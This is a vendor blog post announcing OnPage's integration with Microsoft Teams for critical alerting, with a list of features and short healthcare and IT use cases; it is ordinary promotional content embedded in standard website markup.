                    right:0px;
                    font-size: 15.5px;
                    line-height:  16px;
                    border-radius:  10px;
                    border: none;
                    padding: 10px 20px;
                    font-weight: normal;
                    display: inline-block;
                    letter-spacing: 0.02em;
                    font-family: 'Roboto', sans-serif;
                    min-width: 150px;
                }
                #free-trial-button {
                    top:36px;
                }
                @media (max-width: 1231px){
                    #free-trial-button {
                        top:5px;
                    }
                    #demo-button {
                        top: 43px;
                        right: 94px;
                    }
                }
            </style>
            <script src="https://js.storylane.io/js/v1/storylane.js"></script>
            <button id="demo-button" style="z-index:999999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;background:#001F58;color:#FFFFFF;" onclick="Storylane.Play({type: 'popup', demo_type: 'image', width: 1860, height: 928, scale: '0.95', demo_url: 'https://app.storylane.io/demo/xmndaikwae1p', padding_bottom: 'calc(49.89% + 27px)'})" class="hidden-xs btn-green">Tour OnPage</button>
                      
     </div>

</div>


</header>
<script>
         jQuery(".mobileicon").click(function($){
            jQuery(".menu-collapse.collapse").addClass("in");
            jQuery(".mobileicon").addClass("d-none");
        });

         jQuery(".icon-close span").click(function($){
            //jQuery(".menu-collapse.collapse").removeClass("in");
            jQuery(".mobileicon").removeClass("d-none");
         });


</script>

<div class="container-main">
  <div class="content row">
    <main class="main">
      <!-- Content -Inner
================================================== -->
<div class="content-inner">
 <div class="container">
       <div>
     <h1>Introducing OnPage’s Integration with Microsoft Teams</h1>
     <div class="author-info">
         <span style="position: relative; display: block; float: left;">
             <div class="photo"><picture class="avatar avatar-32 photo" decoding="async">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/IMG-7916-45x45.jpg.webp"/>
<img width="32" height="32" src="https://www.onpage.com/wp-content/uploads/IMG-7916-45x45.jpg" alt="" decoding="async"/>
</picture>
</div>
             <aside>
             <p>Posted on <span class="black">June 18, 2024 </span> <br class="visible-xs" /> by <strong class="blue"><a href="https://www.onpage.com/author/ritikabramhe/">Ritika Bramhe</a></strong>  <br />
             Last Modified on  <span class="black">July 22, 2024 </span> <br /> 
             Categories: <strong class="blue"><a href="https://www.onpage.com/category/press-release/" alt="View all posts in press release">press release</a></strong></p>
             </aside>
         </span>
                  <span style="position: relative; display: block; float:right; padding-top:15px;">
            

<div>
  <h4>Summarize with:</h4>
  <div>
    <a href="https://chat.openai.com/?q=Summarize%20this%20article:https://www.onpage.com/introducing-onpages-integration-with-microsoft-teams/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with ChatGPT" title="Summarize with ChatGPT">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M28.7038 18.781C28.4508 17.836 27.9448 17.0045 27.2508 16.35C27.8178 15.0175 27.7323 13.488 27.0073 12.2315C26.3118 11.0275 25.1893 10.166 23.8463 9.806C22.9008 9.553 21.9268 9.575 21.0118 9.85C20.1403 8.691 18.7833 8 17.3258 8C14.8728 8 12.8153 9.708 12.2678 11.9955C12.2628 11.996 12.2583 11.994 12.2533 11.9945C10.8023 12.1745 9.55134 13.004 8.82084 14.269C8.12534 15.473 7.94084 16.876 8.30084 18.219C8.55434 19.1645 9.06034 19.997 9.75534 20.6515C9.18834 21.9845 9.27034 23.5085 9.99734 24.7685C10.6928 25.9725 11.8153 26.834 13.1583 27.194C13.6063 27.314 14.0618 27.3735 14.5138 27.3735C15.0153 27.3735 15.5113 27.293 15.9923 27.1485C16.8633 28.3095 18.2148 29 19.6788 29C22.1343 29 24.1928 27.289 24.7388 24.9985C26.1788 24.8235 27.4543 23.9955 28.1843 22.731C28.8793 21.527 29.0638 20.124 28.7038 18.781ZM23.5873 10.7715C24.6728 11.062 25.5793 11.7585 26.1408 12.731C26.6653 13.6395 26.7623 14.731 26.4253 15.7145C26.3758 15.6835 26.3288 15.649 26.2783 15.6195L21.6938 12.9725C21.5378 12.883 21.3448 12.884 21.1888 12.9755L16.0898 15.996L16.0638 13.6925L20.3953 11.192C21.3688 10.63 22.5023 10.4815 23.5873 10.7715ZM20.8708 17.0975L20.9018 19.8495L18.5338 21.252L16.1343 19.9025L16.1033 17.1505L18.4713 15.748L20.8708 17.0975ZM13.1198 13.206C13.1198 10.8865 15.0068 9 17.3258 9C18.3803 9 19.3718 9.458 20.0548 10.244C20.0023 10.272 19.9478 10.2955 19.8958 10.3255L15.3108 12.9725C15.1548 13.063 15.0588 13.231 15.0608 13.411L15.1273 19.3365L13.1198 18.2075V13.206ZM9.26634 17.9605C8.97584 16.8755 9.12534 15.7415 9.68684 14.769C10.2168 13.851 11.0983 13.232 12.1288 13.032C12.1268 13.09 12.1198 13.147 12.1198 13.206V18.5C12.1198 18.6805 12.2173 18.847 12.3748 18.936L17.5393 21.841L15.5573 23.015L11.2263 20.514C10.2533 19.9525 9.55734 19.046 9.26634 17.9605ZM13.4173 26.2285C12.3318 25.938 11.4253 25.2415 10.8638 24.269C10.3373 23.357 10.2393 22.2685 10.5773 21.284C10.6278 21.3155 10.6753 21.3505 10.7268 21.3805L15.3113 24.0275C15.3883 24.072 15.4748 24.0945 15.5613 24.0945C15.6498 24.0945 15.7378 24.071 15.8163 24.0245L20.9153 21.004L20.9413 23.3075L16.6098 25.808C15.6368 26.3705 14.5028 26.52 13.4173 26.2285ZM23.8848 23.794C23.8848 26.1135 21.9983 28 19.6788 28C18.6193 28 17.6318 27.5405 16.9493 26.753C17.0018 26.725 17.0573 26.704 17.1093 26.674L21.6943 24.027C21.8503 23.9365 21.9463 23.7685 21.9443 23.5885L21.8773 17.6635L23.8848 18.7925V23.794ZM27.3178 22.231C26.7898 23.146 25.8978 23.774 24.8758 23.9725C24.8778 23.9125 24.8848 23.854 24.8848 23.794V18.5C24.8848 18.3195 24.7873 18.153 24.6298 18.064L19.4653 15.159L21.4473 13.985L25.7783 16.486C26.7513 17.0475 27.4473 17.9545 27.7383 19.0395C28.0288 20.1245 27.8793 21.2585 27.3178 22.231Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://www.google.com/search?udm=50&amp;source=searchlabs&amp;q=Summarize%20this%20article:https://www.onpage.com/introducing-onpages-integration-with-microsoft-teams/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Gemini" title="Summarize with Gemini">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<g clip-path="url(#clip0_gemini)">
<path d="M29.0585 18.5405L28.561 18.5205H28.56C23.1215 18.3065 18.6935 13.8785 18.4795 8.44L18.4595 7.942C18.45 7.695 18.247 7.5 18 7.5C17.753 7.5 17.55 7.695 17.5405 7.9415L17.5205 8.4395C17.306 13.878 12.878 18.306 7.439 18.5205L6.9415 18.5405C6.695 18.55 6.5 18.753 6.5 19C6.5 19.247 6.695 19.45 6.942 19.4595L7.4395 19.479C12.878 19.694 17.306 24.122 17.5205 29.5605L17.5405 30.0585C17.55 30.305 17.753 30.5 18 30.5C18.247 30.5 18.45 30.305 18.4595 30.0585L18.4795 29.5605C18.694 24.122 23.122 19.694 28.5605 19.479L29.058 19.4595C29.305 19.45 29.5 19.247 29.5 19C29.5 18.753 29.305 18.55 29.0585 18.5405Z" fill="#262626"></path>
</g>
<defs>
<clippath id="clip0_gemini">
<rect width="24" height="24" fill="white" transform="translate(6 7)"></rect>
</clippath>
</defs>
</svg>
    </a>

    <a href="https://claude.ai/new?q=Summarize%20this%20article:https://www.onpage.com/introducing-onpages-integration-with-microsoft-teams/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Claude" title="Summarize with Claude">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70913 4.08412C6.23077 1.5625 10.2893 1.5625 18.4062 1.5625C26.5233 1.5625 30.5817 1.5625 33.1034 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1034 33.4785C30.5817 36 26.5233 36 18.4062 36C10.2893 36 6.23077 36 3.70913 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M11.3295 22.4943L15.5904 20.1034L15.662 19.8959L15.5904 19.7801H15.3829L14.6704 19.7359L12.2362 19.6701L10.1245 19.5826L8.0787 19.4726L7.5637 19.3626L7.08203 18.7276L7.13203 18.4101L7.56453 18.1193L8.18453 18.1734L9.55453 18.2668L11.6104 18.4084L13.102 18.4959L15.3112 18.7251H15.662L15.712 18.5834L15.592 18.4959L15.4987 18.4084L13.3712 16.9668L11.0679 15.4434L9.8612 14.5659L9.20953 14.1218L8.88036 13.7051L8.7387 12.7959L9.3312 12.1434L10.127 12.1976L10.3304 12.2518L11.1362 12.8718L12.857 14.2034L15.1045 15.8584L15.4337 16.1318L15.5654 16.0384L15.5812 15.9726L15.4337 15.7251L14.2112 13.5159L12.9062 11.2693L12.3254 10.3376L12.172 9.77927C12.1179 9.5501 12.0787 9.35677 12.0787 9.12094L12.7529 8.20594L13.1254 8.08594L14.0245 8.20594L14.4029 8.5351L14.9612 9.81344L15.8662 11.8251L17.2695 14.5609L17.6804 15.3726L17.8995 16.1243L17.9812 16.3534H18.1229V16.2218L18.2387 14.6809L18.452 12.7893L18.6595 10.3551L18.7312 9.66927L19.0704 8.8476L19.7445 8.40344L20.2712 8.6551L20.7037 9.2751L20.6437 9.67594L20.3862 11.3484L19.8837 13.9668L19.5545 15.7218H19.7462L19.9654 15.5026L20.8529 14.3243L22.3445 12.4601L23.0029 11.7201L23.7704 10.9026L24.2629 10.5134H25.1945L25.8804 11.5326L25.5737 12.5851L24.6145 13.8018L23.8187 14.8326L22.6779 16.3676L21.9662 17.5959L22.032 17.6943L22.202 17.6784L24.7787 17.1301L26.1704 16.8784L27.8312 16.5934L28.5829 16.9443L28.6645 17.3009L28.3695 18.0309L26.592 18.4693L24.5087 18.8859L21.4062 19.6201L21.3679 19.6476L21.412 19.7018L22.8095 19.8334L23.4079 19.8659H24.8712L27.597 20.0693L28.3087 20.5401L28.7354 21.1159L28.6637 21.5543L27.567 22.1126L26.087 21.7618L22.6337 20.9401L21.4495 20.6451H21.2854V20.7434L22.272 21.7084L24.0804 23.3418L26.3454 25.4476L26.4612 25.9684L26.1704 26.3793L25.8637 26.3351L23.8737 24.8376L23.1062 24.1634L21.3679 22.7001H21.252V22.8534L21.6529 23.4401L23.7687 26.6201L23.8787 27.5951L23.7254 27.9126L23.177 28.1043L22.5745 27.9943L21.3362 26.2559L20.0579 24.2984L19.027 22.5434L18.9012 22.6151L18.2929 29.1668L18.0079 29.5018L17.3495 29.7526L16.8012 29.3359L16.5104 28.6618L16.8012 27.3301L17.152 25.5918L17.437 24.2101L17.6945 22.4934L17.8479 21.9234L17.8379 21.8851L17.712 21.9009L16.4179 23.6776L14.4495 26.3376L12.892 28.0043L12.5195 28.1518L11.8729 27.8168L11.9329 27.2184L12.2937 26.6859L14.4487 23.9443L15.7487 22.2451L16.5879 21.2643L16.582 21.1226H16.532L10.8079 24.8393L9.7887 24.9709L9.35036 24.5601L9.40453 23.8859L9.61203 23.6668L11.3329 22.4826L11.327 22.4884L11.3295 22.4943Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://www.perplexity.ai/search?q=Summarize%20this%20article:https://www.onpage.com/introducing-onpages-integration-with-microsoft-teams/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Perplexity" title="Summarize with Perplexity">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70913 4.08412C6.23077 1.5625 10.2893 1.5625 18.4062 1.5625C26.5233 1.5625 30.5817 1.5625 33.1034 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1034 33.4785C30.5817 36 26.5233 36 18.4062 36C10.2893 36 6.23077 36 3.70913 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.6894 8.25L18.3335 14.1529V14.1517V8.2635H19.6268V14.1793L26.3013 8.25V14.9803H29.0412V24.6879H26.3094V30.6808L19.6274 25.0198V30.7461H18.3341V25.1132L11.6969 30.75V24.6885H8.95703V14.9803H11.6899V8.25H11.6894ZM17.3588 16.2122H10.2503V23.4561H11.6952V21.1712L17.3588 16.2122ZM12.9902 21.7179V28.0011L18.3335 23.4628V17.0379L12.9902 21.7179ZM19.6647 23.4026V17.0317L25.0098 21.7123V24.6885H25.0168V27.9369L19.6647 23.4026ZM26.3094 23.4561H27.7479V16.2122H20.6925L26.3094 21.12V23.4561ZM25.008 14.9803V11.0839L20.6219 14.9803H25.008ZM17.3687 14.9803H12.9826V11.0839L17.3687 14.9803Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://grok.com/?q=Summarize%20this%20article:https://www.onpage.com/introducing-onpages-integration-with-microsoft-teams/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Grok" title="Summarize with Grok">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M28.9238 7.94568C28.812 7.9501 28.7015 7.99467 28.6166 8.07954L25.8063 10.8935C25.7846 10.9082 25.764 10.9258 25.7452 10.9447L15.8085 20.9398C15.6387 21.1104 15.6287 21.382 15.786 21.5642C15.9438 21.7464 16.2136 21.7769 16.4077 21.6334L23.3445 16.5069C23.4034 16.4632 23.4774 16.4481 23.5395 16.4647C23.6076 16.4835 23.6278 16.5335 23.6347 16.55C24.454 18.5262 24.0127 20.7765 22.5099 22.282C21.1791 23.6142 19.3519 24.1054 17.4939 23.6288C17.3858 23.6012 17.269 23.6146 17.1687 23.6665L14.7267 24.9324C14.5763 25.0102 14.4806 25.1648 14.4779 25.334C14.4751 25.5033 14.5661 25.66 14.7133 25.7428C16.0256 26.4765 17.4463 26.8344 18.847 26.8344C20.9726 26.8344 23.0527 26.0096 24.6392 24.4203C26.6632 22.3945 27.4878 19.5242 26.852 16.7306C26.8502 16.7122 26.8468 16.6933 26.8422 16.6749C26.0344 13.1955 27.0138 11.8469 29.161 8.88814L29.3147 8.67431C29.4554 8.47973 29.4223 8.20987 29.2401 8.05439C29.149 7.97711 29.0357 7.94125 28.9238 7.94568ZM18.9593 10.2825C16.7562 10.2379 14.5807 11.0828 12.9514 12.7128C10.6211 15.0464 9.89529 18.6588 11.1456 21.7017C11.9202 23.5867 10.6609 24.9099 9.20135 26.4445C8.68063 26.9914 8.1421 27.5578 7.70096 28.165C7.56342 28.3555 7.58995 28.6191 7.76475 28.7768C7.85215 28.856 7.96251 28.8954 8.07291 28.8954C8.18239 28.8954 8.29278 28.8568 8.38018 28.7786L14.9756 22.8813C15.0432 22.8312 15.097 22.7633 15.1292 22.6818C15.1996 22.5075 15.1562 22.3075 15.0205 22.1778C13.7854 20.997 13.5136 19.6422 13.5031 18.7135C13.487 17.2847 14.0644 15.876 15.0897 14.8493C16.2383 13.6984 17.9659 13.1321 19.6017 13.3731C19.695 13.386 19.7937 13.371 19.8802 13.3264L22.4982 11.968C22.6523 11.8884 22.748 11.7277 22.7462 11.5538C22.7443 11.3799 22.6438 11.2223 22.4874 11.1459C22.3048 11.0571 22.1153 10.9723 21.9313 10.9042C20.9672 10.5068 19.9607 10.3028 18.9593 10.2825Z" fill="#262626"></path>
</svg>
    </a>
  </div>
</div>
          </span>
             </div>     </div>
          
     
     <div class="row">
     
     
     <div>
          <div class="article-blog">          
           <!--<figure><img width="1400" height="222" src="https://www.onpage.com/wp-content/uploads/Microsoft-teams-integration-announcement.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Yoast Focus Keyword" decoding="async" fetchpriority="high" /></figure>-->
          <p><picture loading="lazy" decoding="async" class="alignnone wp-image-88984 size-full" title="Yoast Focus Keyword">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/Microsoft-teams-integration-announcement.png.webp"/>
<img loading="lazy" decoding="async" src="https://www.onpage.com/wp-content/uploads/Microsoft-teams-integration-announcement.png" alt="Introducing OnPage&#039;s integration with Microsoft teams blog banner" width="1400" height="222"/>
</picture>
</p>
<p><span style="font-weight: 400;">As OnPage continues to expand its suite of out-of-the-box integrations with popular tools, we are excited to announce the addition of another highly requested application to our arsenal **</span><i><span style="font-weight: 400;">drumrolls please**</span></i><span style="font-weight: 400;"> Microsoft Teams. This new integration follows our successful launch of OnPage-Slack integration and meets the needs of many eager customers.</span></p>
<p><span style="font-weight: 400;">In this blog post, we will explore the enhanced capabilities and benefits of this integration. Additionally, we will share some use cases from current customers that may inspire you to consider this integration for your organization.</span></p>
<h2><strong>How the Integration Works</strong></h2>
<p><span style="font-weight: 400;">To initiate the integration, administrators in both <a href="https://en.wikipedia.org/wiki/Microsoft_Teams" target="_blank" rel="noopener">Microsoft Teams</a> and OnPage must grant the necessary permissions to install and get the two systems communicating with one another. </span></p>
<p><span style="font-weight: 400;">While we won’t delve into the technical setup details here (you can find those on our dedicated landing page), it’s important to note that for the integration to function effectively, administrators need to connect the appropriate Teams channel with the corresponding OnPage group, and vice-versa on the back end. </span></p>
<p><span style="font-weight: 400;">Once this mapping is complete, the integration will seamlessly sync information between the two platforms and ensure that data is exchanged accurately. This setup also enables team members to take the specific actions we’ll discuss in the next section.</span></p>
<h3><strong><div class="su-divider su-divider-style-default" style="margin:5px 0;border-width:3px;border-color:#f84b3b"></div>
<span style="color: #82be34;">Try OnPage for FREE! Request an</span> <a href="https://www.onpage.com/free-trial-of-onpage/" target="_blank" rel="noopener noreferrer">enterprise free trial</a>.<br />
<div class="su-divider su-divider-style-default" style="margin:5px 0;border-width:3px;border-color:#f84b3b"></div></strong></h3>
<h2><strong>The Power of OnPage and Microsoft Teams Integration</strong></h2>
<p><span style="font-weight: 400;">There’s no doubt that the powerful duo of OnPage and Microsoft Teams is set to redefine the world of incident response and critical communication. The integration combines OnPage’s precision-based critical alerting capabilities with Microsoft Team’s collaboration and productivity features, providing teams with a single, dedicated space to manage critical communications. </span></p>
<p><span style="font-weight: 400;">The integration with OnPage effectively transforms Microsoft Teams from a collaboration platform to a command center during critical incidents, empowering team leaders to swiftly mobilize responders and efficiently orchestrate the incident management process.</span></p>
<p><span style="font-weight: 400;">The integration leverages OnPage’s critical alerting capabilities and powerful automation capabilities to route critical events, alerts and messages accurately. By utilizing <a href="https://www.onpage.com/fail-safe-scheduling/" target="_blank" rel="noopener">schedules</a>, routing rules, escalation policies, shifts, and roles configured within OnPage, it ensures that urgent messages are delivered to the right teams and individuals at the right time.</span></p>
<p><span style="font-weight: 400;">By doing so, it addresses the long-standing issue of fragmented communications caused by constant app-switching, ensuring that urgent alerts are promptly elevated within Teams via OnPage, and the entire incident response workflow is streamlined.</span></p>
<h2><strong>Key Capabilities to Watch Out For</strong></h2>
<p><span style="font-weight: 400;">With the latest integration in place, teams can leverage the following powerful capabilities:</span></p>
<p><b>Trigger &amp; Acknowledge OnPage Notifications from Microsoft Teams:</b><span style="font-weight: 400;"> Manage OnPage alerts conveniently within the Teams workspace, eliminating fatigue stemming from constantly switching contexts.</span></p>
<p><b>Flexible Channel Assignments: </b><span style="font-weight: 400;">Easily map Teams channels with OnPage groups and vice-versa for seamless synchronization.</span></p>
<p><b>Acknowledge and Respond in Slack (bi-directional integration):</b> <span style="font-weight: 400;">Take immediate action on OnPage notifications directly within Teams, streamlining response processes across platforms.</span></p>
<p><b>Time-stamped Read Receipts: </b><span style="font-weight: 400;">Gain clarity on message delivery times with time-stamped read receipts, ensuring accountability and responsiveness.</span></p>
<p><b>Use the @OnPage trigger for Quick Actions:</b><span style="font-weight: 400;"> Initiate actions swiftly within Teams—select recipients, set message priorities, define subject and bodies, and even include optional reply options—all without leaving Teams workspace.</span></p>
<p><b>Respond and collaborate on OnPage conversations within Teams: </b><span style="font-weight: 400;">Keep discussions organized with threaded conversations that group messages related to specific OnPage notifications, promoting clarity and collaboration.</span></p>
<p><b>Simultaneous Alerts to Teams and OnPage Groups: </b><span style="font-weight: 400;">Alerts configured to notify a Teams channel will also be sent to the mapped OnPage group, ensuring alerts are seen by team members, whether they’re operating within Microsoft Teams or have the OnPage phone app on them.</span></p>
<h3><strong><div class="su-divider su-divider-style-default" style="margin:5px 0;border-width:3px;border-color:#f84b3b"></div>
<span style="color: #82be34;">Try OnPage for FREE! Request an</span> <a href="https://www.onpage.com/free-trial-of-onpage/" target="_blank" rel="noopener noreferrer">enterprise free trial</a>.<br />
<div class="su-divider su-divider-style-default" style="margin:5px 0;border-width:3px;border-color:#f84b3b"></div></strong></h3>
<h2><strong>Use Cases in Different Industries</strong></h2>
<p><span style="font-weight: 400;">Since the launch of a beta version of this integration, several compelling use cases have emerged among our clients:</span></p>
<p><b>Healthcare teams</b></p>
<p><span style="font-weight: 400;">Timely communication is critical in healthcare, where swift response can be a matter of life and death. One hospital is beta testing the OnPage and Microsoft Teams integration to enhance its emergency response capabilities. </span></p>
<p><span style="font-weight: 400;">Previously, the hospital primarily used Microsoft Teams for day-to-day communications and OnPage for critical alerts. However, this setup caused frustration as healthcare staff, had to frequently switch between OnPage and Microsoft Teams. This fragmented approach resulted in disjointed communications, leaving the hospital without a unified system for managing healthcare communications.</span></p>
<p><span style="font-weight: 400;">With our new integration, the need for app-switching is eliminated, allowing staff to remain within Teams while benefiting from OnPage&#8217;s critical alerting features.</span></p>
<p><b>Tech teams </b></p>
<p><span style="font-weight: 400;">A Managed IT service provider utilizes OnPage’s integration with Microsoft Teams to receive critical &#8220;pages&#8221; on their mobile phones when monitoring systems detect critical incidents. </span></p>
<p><span style="font-weight: 400;">Previously reliant on Teams solely for notifications, the team encountered issues with missed critical alerts—such as server downtime or application errors—due to its limitations in prioritizing and automatically routing urgent messages to the right staff based on on-call schedules. </span></p>
<p><span style="font-weight: 400;">With the integration in place, OnPage ensures that all critical notifications are promptly elevated and received as loud &#8220;pages&#8221; on the OnPage phone app, in addition to Teams, empowering the tech team to respond swiftly and minimize downtime effectively.</span></p>
<p><span style="font-weight: 400;">The use cases highlighted in healthcare and tech teams underscore the versatility and impact of this integration across various industries. Whether enhancing emergency response in healthcare or minimizing downtime in tech development, OnPage and Microsoft Teams integration proves indispensable in accelerating response.</span></p>
<p><span style="font-weight: 400;">We invite you to explore these capabilities firsthand and consider integrating OnPage with Microsoft Teams to elevate your organization&#8217;s incident response and critical communication strategies. Stay tuned for more insights and success stories as we continue to innovate and empower teams worldwide.</span></p>
<h2><strong>Conclusion</strong></h2>
<p><span style="font-weight: 400;">As OnPage continues to enhance its integrations with tools you love, we are thrilled to introduce our integration with Microsoft Teams. This addition to our suite of integrations, following the successful launch with Slack, meets the demands of our customers seeking seamless collaboration and efficient incident response.</span></p>
<p><span style="font-weight: 400;">We&#8217;ve explored the robust capabilities of this integration, from managing critical alerts directly within Microsoft Teams to leveraging OnPage&#8217;s powerful automation for accurate message routing. This integration not only transforms Microsoft Teams into a central hub for incident management and emergency response but also eliminates the fragmentation of communication across different platforms. </span></p>
<p><a href="https://www.onpage.com/client-testimonials/" target="_blank" rel="noopener"><picture loading="lazy" decoding="async" class="aligncenter wp-image-78431 size-full" title="log monitoring">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/testimonial-test-band4.png.webp"/>
<img loading="lazy" decoding="async" src="https://www.onpage.com/wp-content/uploads/testimonial-test-band4.png" alt="testimonial band for blogs" width="1280" height="350"/>
</picture>
</a></p>
        <h3 class="awpa-title">About The Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="20_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://www.onpage.com/author/ritikabramhe/"><picture loading="lazy" decoding="async" class="avatar avatar-150 photo">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/IMG-7916-150x150.jpg.webp"/>
<img loading="lazy" decoding="async" width="150" height="150" src="https://www.onpage.com/wp-content/uploads/IMG-7916-150x150.jpg" alt=""/>
</picture>
</a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://www.onpage.com/author/ritikabramhe/">Ritika Bramhe</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                    <p>Ritika Bramhe is Head of Marketing and Product Marketing Manager at OnPage Corporation, where she wears many hats across positioning, messaging, analyst relations, and growth strategy. She writes about incident alerting, on-call management, and clinical communication, bringing a marketer’s perspective shaped by years of experience working at the intersection of IT, healthcare, and SaaS. Ritika is passionate about translating complex topics into clear, actionable insights for readers navigating today’s digital communication challenges.</p>
                </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://www.onpage.com/author/ritikabramhe/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                                                                                                                            </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                <!-- Simple Share Buttons Adder (8.5.2) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap alignleft ssbp--theme-1"><div style="text-align:left"><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Introducing OnPage’s Integration with Microsoft Teams&u=https://www.onpage.com/introducing-onpages-integration-with-microsoft-teams/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/facebook.png" style="width: 36px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="google" class="ssba_google_share ssba_share_link" href=""  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/google.png" style="width: 36px;" title="google" class="ssba ssba-img" alt="Share on google" /><div title="Google" class="ssbp-text">Google</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Introducing OnPage’s Integration with Microsoft Teams&url=https://www.onpage.com/introducing-onpages-integration-with-microsoft-teams/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/twitter.png" style="width: 36px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Introducing OnPage’s Integration with Microsoft Teams&url=https://www.onpage.com/introducing-onpages-integration-with-microsoft-teams/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/linkedin.png" style="width: 36px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>			  <div class="back-txt"><a href="https://www.onpage.com/blog/" class="back-blog">Back to Blog</a> </div>
          </div>
          
          
                  
     </div>
     
     
     <!--<div class="col-sm-4">
          <div class="side-bar">
                  </div>
     </div>-->
     </div>
     </div>
</div>
    </main>
    <!-- /.main -->
        <aside class="sidebar">
          </aside>
    <!-- /.sidebar -->
      </div>
  <!-- /.content -->
</div>
<!-- /.wrap -->
<!-- Footer
================================================== -->
<footer class="footer-main">

     <div class="footer-links">
     <div class="container">
     <div class="article-out">

          <div class="article-in">
          <ul class="column">
          <li id="text-4" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p>OnPage Corporation is an innovative and dynamic technology company at the forefront of HIPAA critical alerting and incident management solutions! Our cutting-edge platform empowers organizations to conquer challenges with lightning-fast communication, prioritize urgent messages like never before, and unleash the full potential of your teams, all while ensuring the timely resolution of critical incidents.<a href="https://www.onpage.com/about-us/">Read more</a>.</p>
</div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br><br>
<a href='https://play.google.com/store/apps/details?id=com.onpage&hl=en_US&gl=US' target="_blank"><picture>
